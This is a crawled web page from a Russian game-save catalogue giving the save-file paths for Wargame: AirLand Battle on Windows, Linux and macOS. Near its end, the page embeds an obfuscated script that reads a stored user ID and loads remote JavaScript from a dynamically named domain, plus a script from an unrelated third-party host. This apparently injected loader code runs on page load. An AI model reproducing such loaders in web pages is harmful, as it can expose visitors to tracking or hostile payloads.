

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqusha.ru/saves/wargame-airland-battle.html
body_size: 8573
content:
<!DOCTYPE html><html class="no-js" lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><link rel="preload" href="https://faqusha.ru/saves/wp-content/cache/min/1/1561c9f0d4c44d53becdae51f78ae5f6.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta http-equiv="content-type" content="text/html" charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" ><link rel="profile" href="http://gmpg.org/xfn/11"><title>Путь к сохранениям Wargame: AirLand Battle / Wargame: AirLand Battle save location &bull; FAQusha.RU [Сохранения]</title><style id="rocket-critical-css"></style><meta name="description" content="Расположение сейвов игры &quot;Wargame: AirLand Battle&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS"/><link rel="canonical" href="https://faqusha.ru/saves/wargame-airland-battle.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Путь к сохранениям Wargame: AirLand Battle / Wargame: AirLand Battle save location &bull; FAQusha.RU [Сохранения]" /><meta property="og:description" content="Расположение сейвов игры &quot;Wargame: AirLand Battle&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS" /><meta property="og:url" content="https://faqusha.ru/saves/wargame-airland-battle.html" /><meta property="og:site_name" content="FAQusha.RU [Сохранения]" /><meta property="article:tag" content="rts" /><meta property="article:tag" content="лучшие игры" /><meta property="article:section" content="W" /><meta property="article:published_time" content="2013-05-29T15:57:48+00:00" /><meta property="article:modified_time" content="2022-12-30T00:13:02+00:00" /><meta property="og:updated_time" content="2022-12-30T00:13:02+00:00" /><meta property="og:image" content="https://faqusha.ru/saves/wp-content/uploads/2013/05/wargame-airland-battle-cover.jpg" /><meta property="og:image:secure_url" content="https://faqusha.ru/saves/wp-content/uploads/2013/05/wargame-airland-battle-cover.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="740" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Расположение сейвов игры &quot;Wargame: AirLand Battle&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS" /><meta name="twitter:title" content="Путь к сохранениям Wargame: AirLand Battle / Wargame: AirLand Battle save location &bull; FAQusha.RU [Сохранения]" /><meta name="twitter:image" content="https://faqusha.ru/saves/wp-content/uploads/2013/05/wargame-airland-battle-cover.jpg" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/faqusha.ru\/saves","name":"FAQusha.RU [\u0421\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f]","potentialAction":{"@type":"SearchAction","target":"https:\/\/faqusha.ru\/saves?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/faqusha.ru\/saves\/wargame-airland-battle.html","sameAs":[],"@id":"#person","name":"FAQusha.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/jquery/jquery.js?ver=1.12.4' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-content/plugins/ad-inserter/includes/js/ai-jquery.js?ver=4.9.2+2.4.2' defer></script> <script type='text/javascript'>function ai_insert(insertion,selector,insertion_code){Array.prototype.forEach.call(document.querySelectorAll(selector),function(element,index){var ai_debug=typeof ai_debugging!=="undefined";if(element.hasAttribute("id"))selector_string="#"+element.getAttribute("id");else if(element.hasAttribute("class"))selector_string="."+element.getAttribute("class").replace(new RegExp(" ","g"),".");else selector_string="";var template=document.createElement("div");template.innerHTML=insertion_code;var ai_selector_counter=
template.getElementsByClassName("ai-selector-counter")[0];if(ai_selector_counter!=null)ai_selector_counter.innerText=index+1;var ai_debug_name_ai_main=template.getElementsByClassName("ai-debug-name ai-main")[0];if(ai_debug_name_ai_main!=null)ai_debug_name_ai_main.innerText=insertion.toUpperCase()+" "+selector+" ("+element.tagName.toLowerCase()+selector_string+")";var range=document.createRange();var fragment=range.createContextualFragment(template.innerHTML);if(insertion=="before")element.parentNode.insertBefore(fragment,
element);else if(insertion=="after")element.parentNode.insertBefore(fragment,element.nextSibling);else if(insertion=="prepend")element.insertBefore(fragment,element.firstChild);else if(insertion=="append")element.insertBefore(fragment,null);else if(insertion=="replace-content")element.innerHTML=template.innerHTML;else if(insertion=="replace-element"){element.parentNode.insertBefore(fragment,element);element.parentNode.removeChild(element)}if(ai_debug)console.log("AI INSERT",insertion,selector,"("+
element.tagName.toLowerCase()+selector_string+")")})}
function ai_insert_viewport(element){function hasClass(element,cls){if(element==null)return false;if(element.classList)return element.classList.contains(cls);else return(" "+element.className+" ").indexOf(" "+cls+" ")>-1}function addClass(element,cls){if(element==null)return;if(element.classList)element.classList.add(cls);else element.className+=" "+cls}function removeClass(element,cls){if(element==null)return;if(element.classList)element.classList.remove(cls);else element.className=element.className.replace(new RegExp("(^|\\b)"+
cls.split(" ").join("|")+"(\\b|$)","gi")," ")}var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION:","class='"+element.getAttribute("class")+"'");var visible=!!(element.offsetWidth||element.offsetHeight||element.getClientRects().length);var block=element.getAttribute("data-block");if(visible){var insertion_code=element.getAttribute("data-code");var insertion_type=element.getAttribute("data-insertion");var selector=element.getAttribute("data-selector");if(insertion_code!=
null)if(insertion_type!=null&&selector!=null){var selector_exists=document.querySelectorAll(selector).length;if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");if(selector_exists){ai_insert(insertion_type,selector,b64d(insertion_code));removeClass(element,"ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var range=document.createRange();var fragment=range.createContextualFragment(b64d(insertion_code));
element.parentNode.insertBefore(fragment,element.nextSibling);removeClass(element,"ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=element.previousElementSibling;if(hasClass(debug_bar,"ai-debug-bar")&&hasClass(debug_bar,"ai-debug-script")){removeClass(debug_bar,"ai-debug-script");addClass(debug_bar,"ai-debug-viewport-invisible")}removeClass(element,"ai-viewports")}}
function b64e(str){return btoa(encodeURIComponent(str).replace(/%([0-9A-F]{2})/g,function toSolidBytes(match,p1){return String.fromCharCode("0x"+p1)}))}function b64d(str){return decodeURIComponent(atob(str).split("").map(function(c){return"%"+("00"+c.charCodeAt(0).toString(16)).slice(-2)}).join(""))};</script> <script>jQuery( 'html' ).removeClass( 'no-js' ).addClass( 'js' );</script> <style type="text/css"></style> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>  <script src="https://cdn.adfinity.pro/code/faqusha.ru/adfinity.js" async></script> <script async src="https://statika.mpsuadv.ru/scripts/3142.js"></script> </head><body class="post-template-default single single-post postid-966 single-format-standard"> <header class="site-header group"><div class="site-title"><a href="https://faqusha.ru/saves" class="site-name">FAQusha.RU [Сохранения]</a></div><p class="site-description">Каталог путей к сейвам в лицензионных и пиратских играх (STEAM, GOG, uPlay, Origin, EGS, GamePass)</p><div class="nav-toggle"><div class="bar"></div><div class="bar"></div></div><div class="menu-wrapper"><ul class="main-menu desktop"><li id="menu-item-4172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4172"><a href="https://faqusha.ru/saves/dying-light-2-stay-human.html">Dying Light 2 Stay Human</a></li><li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3878"><a href="https://faqusha.ru/saves/resident-evil-village.html">Resident Evil Village</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3654"><a href="https://faqusha.ru/saves/cyberpunk-2077.html">Cyberpunk 2077</a></li><li id="menu-item-3618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://faqusha.ru/saves/assassins-creed-valhalla.html">Assassin&#8217;s Creed Valhalla</a></li><li id="menu-item-2152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2152"><a href="https://faqusha.ru/saves/metro-exodus.html">Metro Exodus</a></li><li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8752"><a href="https://faqusha.ru/saves/forza-horizon-5.html">Forza Horizon 5</a></li><li id="menu-item-8753" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8753"><a href="https://faqusha.ru/saves/elden-ring.html">Elden Ring</a></li><li id="menu-item-8754" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8754"><a href="https://faqusha.ru/saves/grand-theft-auto-v.html">Grand Theft Auto V (GTA5)</a></li></ul></div><ul class="social-menu desktop"><li><a href="https://faqusha.ru/saves/?s="></a></li><li class="add-save"><a href="https://faqusha.ru/saves/add">Добавить сохранение</a></li></ul> </header><div class="mobile-menu-wrapper"><ul class="main-menu mobile"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4172"><a href="https://faqusha.ru/saves/dying-light-2-stay-human.html">Dying Light 2 Stay Human</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3878"><a href="https://faqusha.ru/saves/resident-evil-village.html">Resident Evil Village</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3654"><a href="https://faqusha.ru/saves/cyberpunk-2077.html">Cyberpunk 2077</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://faqusha.ru/saves/assassins-creed-valhalla.html">Assassin&#8217;s Creed Valhalla</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2152"><a href="https://faqusha.ru/saves/metro-exodus.html">Metro Exodus</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8752"><a href="https://faqusha.ru/saves/forza-horizon-5.html">Forza Horizon 5</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8753"><a href="https://faqusha.ru/saves/elden-ring.html">Elden Ring</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8754"><a href="https://faqusha.ru/saves/grand-theft-auto-v.html">Grand Theft Auto V (GTA5)</a></li><li><a href="https://faqusha.ru/saves/add">Добавить сохранение</a></li><li class="toggle-mobile-search-wrapper"><a href="#" class="toggle-mobile-search">Поиск</a></li></ul></div><div class="mobile-search"><div class="untoggle-mobile-search"></div><form role="search" method="get" class="search-form" action="https://faqusha.ru/saves/"> <label for="search-form-69747a0b3eece"> <span class="screen-reader-text">Поиск по:</span> </label> <input type="search" id="search-form-69747a0b3eece" class="search-field" placeholder="Введите название игры" value="" name="s" autocomplete="off" /> </button></form><div class="mobile-results"><div class="results-wrapper"></div></div></div><div class="search-overlay"><form role="search" method="get" class="search-form" action="https://faqusha.ru/saves/"> <label for="search-form-69747a0b3efe3"> <span class="screen-reader-text">Поиск по:</span> </label> <input type="search" id="search-form-69747a0b3efe3" class="search-field" placeholder="Введите название игры" value="" name="s" autocomplete="off" /> </button></form></div><main class="site-content"> <article class="post-966 post type-post status-publish format-standard has-post-thumbnail hentry category-w tag-rts tag-top-games has-thumbnail"> <header class="entry-header section-inner"><h1 class="entry-title">Wargame: AirLand Battle</h1><div class="meta"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/saves/" itemprop="item"><span itemprop="name">Сохранения</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/saves/w" itemprop="item"><span itemprop="name">W</span></a><meta itemprop="position" content="2" /></li></ol></div> </header><div class="section-inner" style="margin-bottom:60px"><div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="2321"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> </div><div class="entry-content section-inner"><div class="short-card" itemscope itemtype="https://schema.org/VideoGame"><div class="short-card-name" itemprop="name">Wargame: AirLand Battle</div><div class="short-card-img" itemscope itemtype="http://schema.org/ImageObject"><img alt="Обложка Wargame: AirLand Battle" itemprop="image" src="https://faqusha.ru/saves/wp-content/uploads/2013/05/wargame-airland-battle-cover-300x370.jpg"></div><div class="short-card-info"><ul><li itemprop="author" itemscope itemtype="https://schema.org/Organization"><p><strong>Разработчик:</strong> <span itemprop="name">Eugen Systems</span></p></li><li><p><strong>Жанр:</strong> <span itemprop="genre">RTS</span></p></li><li><p><strong>Дата выхода:</strong> 29 мая 2013 г.</p></li><li><p><strong>Режимы:</strong> сингл<meta itemprop="playMode" content="SinglePlayer"></p></li><li><p><strong>Платформы:</strong> <span itemprop="gamePlatform" class="pc">PC</span></p></li><li><p><strong>Время прохождения:</strong> 30 ч.</p></li></ul></div></div><div class="short-card-links"><ul itemscope itemtype="https://schema.org/ItemList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#win"><span itemprop="name">Путь в Windows</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#linx"><span itemprop="name">Путь в Linux</span></a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#macos"><span itemprop="name">Путь в MacOS</span></a><meta itemprop="position" content="3"></li></ul></div><h2 id="win">Сохранения в Windows</h2><p>Сохранения &#171;Wargame: AirLand Battle&#187; хранятся в операционной системе Windows в папке [Saved Games], находящейся по умолчанию в профиле пользователя на системном диске &#171;C&#187;. Игра поддерживает облачную синхронизацию сохранений в Steam Cloud. На полное прохождение игры Wargame AirLand Battle требуется 30 часов (на сюжет и второстепенные задания — 26 часов, только на сюжет — 20 часов). Игра была взломана командой RELOADED в день релиза.</p><p><strong>Путь до сохранений Wargame: AirLand Battle в Windows:</strong></p><ul><li><code>%USERPROFILE%\Saved Games\EugenSystems\WarGame2</code></li><li><code>C:\Users\[имя пользователя]\Saved Games\EugenSystems\WarGame2</code></li></ul><hr><h2 id="linx">Сохранения в Linux</h2><p>Сохранения игры &#171;Wargame: AirLand Battle&#187; лежат в операционной системе Linux в папке [steamapps], расположенной в игровом клиенте STEAM Play Proton.</p><p><strong>Путь к сохранениям Wargame: AirLand Battle в STEAM на Linux:</strong></p><ul><li><code>[Папка со Steam]/steamapps/compatdata/222750/pfx/</code></li><li><code>~/.steam/steam/userdata/[id пользователя]/222750/</code></li></ul><hr><h2 id="macos">Сохранения в macOS (OS X)</h2><p>Сохранения игры &#171;Wargame: AirLand Battle&#187; находятся в операционной системе macOS (OS X) в папке [SavedGames], расположенной в библиотеке приложений.</p><p><strong>Путь до сейвов Wargame: AirLand Battle в macOS (OS X):</strong></p><ul><li><code>~/Library/Application Support/EugenSystems/WarGame2/SavedGames/</code></li></ul></div><div class="meta bottom section-inner"><p class="tags"> #<a href="https://faqusha.ru/saves/tag/rts" rel="tag">rts</a> #<a href="https://faqusha.ru/saves/tag/top-games" rel="tag">лучшие игры</a></p></div><div class="post-pagination section-inner"><div class="previous-post"> <a href="https://faqusha.ru/saves/the-night-of-the-rabbit.html" rel="prev"><span>The Night of the Rabbit</span></a></div><div class="next-post"> <a href="https://faqusha.ru/saves/the-swapper.html" rel="next"><span>The Swapper</span></a></div></div><div class="section-inner wide"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/saves/wargame-airland-battle.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class='comment-reply-info'>Если вы нашли, где лежат сохранения "Wargame: AirLand Battle", то при желании можете оставить подсказку для других игроков, скопировав путь к сохранению из адресной строки проводника и отправив комментарий. Если вы хотите поделиться сохранениями или зафиксировать свой прогресс в прохождении игры, то можете отправить файлы через <a href='/saves/add'><u>форму загрузки</u></a>.</p><form action="https://faqusha.ru/saves/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='966' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class='yarpp yarpp-related yarpp-related-shortcode yarpp-template-yarpp-template-saves'><div class="section-inner wide"><div class="related-posts"><h3 class="related-posts-title">Похожие игры</h3> <a class="related-post post-772 post type-post status-publish format-standard has-post-thumbnail hentry category-w tag-rts tag-top-games has-thumbnail" id="post-772" href="https://faqusha.ru/saves/wargame-red-dragon.html" title="Wargame: Red Dragon"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2014/04/wargame-red-dragon-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2014/04/wargame-red-dragon-cover-300x370.jpg" /></div><h2 class="title"><span>Wargame: Red Dragon</span></h2> </a> <a class="related-post post-1137 post type-post status-publish format-standard has-post-thumbnail hentry category-w tag-rts tag-top-games has-thumbnail" id="post-1137" href="https://faqusha.ru/saves/wargame-european-escalation.html" title="Wargame: European Escalation"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2012/02/wargame-european-escalation-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2012/02/wargame-european-escalation-cover-300x370.jpg" /></div><h2 class="title"><span>Wargame: European Escalation</span></h2> </a> <a class="related-post post-2531 post type-post status-publish format-standard has-post-thumbnail hentry category-w tag-rts tag-top-games has-thumbnail" id="post-2531" href="https://faqusha.ru/saves/warcraft-2-battle-net-edition.html" title="Warcraft II: Battle.net Edition"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/1999/09/warcraft-2-battle-net-edition-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/1999/09/warcraft-2-battle-net-edition-cover-300x370.jpg" /></div><h2 class="title"><span>Warcraft II: Battle.net Edition</span></h2> </a> <a class="related-post post-1636 post type-post status-publish format-standard has-post-thumbnail hentry category-k tag-rpg tag-rts tag-top-games has-thumbnail" id="post-1636" href="https://faqusha.ru/saves/king-arthur-the-role-playing-wargame.html" title="King Arthur: The Role-Playing Wargame"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2009/11/king-arthur-the-role-playing-wargame-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2009/11/king-arthur-the-role-playing-wargame-cover-300x370.jpg" /></div><h2 class="title"><span>King Arthur: The Role-Playing Wargame</span></h2> </a></div></div></div><div class="section-inner wide"><div class="related-posts"><h3 class="related-posts-title">Случайные игры</h3> <a class="related-post post-8921 post type-post status-publish format-standard has-post-thumbnail hentry category-w tag-adventure tag-rpg tag-sports has-thumbnail" id="post-8921" href="https://faqusha.ru/saves/wrestlequest.html" title="WrestleQuest"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2023/08/wrestlequest-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2023/08/wrestlequest-cover-300x370.jpg" /></div><h2 class="title"><span>WrestleQuest</span></h2> </a> <a class="related-post post-2530 post type-post status-publish format-standard has-post-thumbnail hentry category-w tag-rts tag-top-games has-thumbnail" id="post-2530" href="https://faqusha.ru/saves/warcraft-3-reign-of-chaos.html" title="Warcraft III: Reign of Chaos"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2002/06/warcraft-3-reign-of-chaos-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2002/06/warcraft-3-reign-of-chaos-cover-300x370.jpg" /></div><h2 class="title"><span>Warcraft III: Reign of Chaos</span></h2> </a> <a class="related-post post-4190 post type-post status-publish format-standard has-post-thumbnail hentry category-w tag-rpg tag-rtt tag-top-games has-thumbnail" id="post-4190" href="https://faqusha.ru/saves/weird-west.html" title="Weird West"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2022/03/weird-west-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2022/03/weird-west-cover-300x370.jpg" /></div><h2 class="title"><span>Weird West</span></h2> </a> <a class="related-post post-9548 post type-post status-publish format-standard has-post-thumbnail hentry category-w tag-building tag-open-world tag-simulation tag-survival has-thumbnail" id="post-9548" href="https://faqusha.ru/saves/wild-west-dynasty.html" title="Wild West Dynasty"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2024/08/wild-west-dynasty-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2024/08/wild-west-dynasty-cover-300x370.jpg" /></div><h2 class="title"><span>Wild West Dynasty</span></h2> </a></div></div><footer class="site-footer section-inner"><p class="copyright">&copy; 2026 <a href="https://faqusha.ru/saves" class="site-name">FAQusha.RU [Сохранения]</a></p><p class="theme-by"><a href="https://faqusha.ru">Главный сайт</a></p></footer></main> <script>var ai_insert_3 = function(){
    ai_insert ('before', '.post-pagination', b64d ('[base64]'));
  };
  if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_insert_3 (); else document.addEventListener ('DOMContentLoaded', ai_insert_3);</script> <script>setTimeout (function() {Array.prototype.forEach.call (document.querySelectorAll (".ai-viewports"), function (element, index) {ai_insert_viewport (element);});}, 10);</script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/imagesloaded.min.js?ver=3.2.0' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/masonry.min.js?ver=3.3.2' defer></script> <script type='text/javascript'>/*  */
var mcluhan_ajaxpagination = {"ajaxurl":"https:\/\/faqusha.ru\/saves\/wp-admin\/admin-ajax.php","query_vars":"{\"page\":\"\",\"name\":\"wargame-airland-battle\"}"};
/*  */</script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-content/themes/mcluhan/assets/js/global.js?ver=4.9.2' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/comment-reply.min.js?ver=4.9.2' defer></script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter16872706 = new Ya.Metrika({
                    id:16872706,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/16872706" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css" data-minify="1"/></noscript><noscript><link rel="stylesheet" href="https://faqusha.ru/saves/wp-content/cache/min/1/1561c9f0d4c44d53becdae51f78ae5f6.css" data-minify="1"/></noscript></html>
<!-- Cached page -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://faqusha.ru/saves/wp-content/themes/mcluhan/assets/js/global.js?ver=4.9.2
body_size: 2015
content:
// ======================================================================= Namespace
var WP = WP || {},
	$ = jQuery;


// ======================================================================= Global variables
var doc = $( document ),
	win = $( window ),
